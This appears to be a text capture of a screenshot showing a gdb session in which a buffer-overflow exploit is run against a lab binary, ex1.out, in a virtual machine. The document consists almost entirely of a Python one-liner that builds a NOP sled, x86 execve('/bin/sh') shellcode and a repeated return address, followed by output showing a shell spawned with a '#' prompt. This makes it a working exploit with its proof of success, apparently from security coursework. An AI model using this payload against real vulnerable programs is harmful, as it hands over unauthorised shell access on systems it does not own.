 tc@tc-VirtualBox: ~/Desktop/BufferOverflow
(gdb)
(gdb) run $(python3 -c "import sys; sys.stdout.buffer.write(b'\x90' * (312 - 45) + b'\xeb\x1f\x5e\x
89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\
x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' + b'\x8c\xd2\xff\xff' * 50)")
Starting program: /home/tc/Desktop/BufferOverflow/ex1.out $(python3 -c "import sys; sys.stdout.buff
er.write(b'\x90' * (312 - 45) + b'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\
x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69
\x6e\x2f\x73\x68' + b'\x8c\xd2\xff\xff' * 50)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 4000 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
#